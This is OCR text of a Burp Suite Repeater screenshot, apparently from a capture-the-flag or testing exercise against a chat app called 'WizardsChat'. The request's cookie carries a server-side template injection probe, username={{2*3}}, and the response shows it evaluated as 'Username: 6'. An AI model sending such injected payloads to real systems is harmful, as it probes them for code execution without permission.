 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × ...
Send Cancel < > Target: http://jxswcy.top:10148 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: jxswcy.top:10148
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://jxswcy.top:10148/login
8 Connection: close
9 Cookie: Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1602511756; PHPSESSID=o14e275e7plujqsn0jaquld9l5
; Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1602514703; username={{2*3}}
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 311
4 Content-Type: text/html; charset=utf-8
5 Date: Wed, 14 Oct 2020 10:23:18 GMT
6 Server: waitress
7
8
9 <html>
10 <head>
11 <title>
WizardsChat
</title>
12 <body>
13 <div>
14 Username: 6
15 </div>
16 <div>
17 <h3>
Send message
</h3>
18 <form method="POST" action="/send">
19 <textarea rows="5" cols="80" name="text
</textarea>
<br />
20 <input type="submit" value="Send!" />
21 </form>
22 </div>
23 <hr />
24 <div>
25
? Search... 0 matches
Done
465 bytes | 45 millis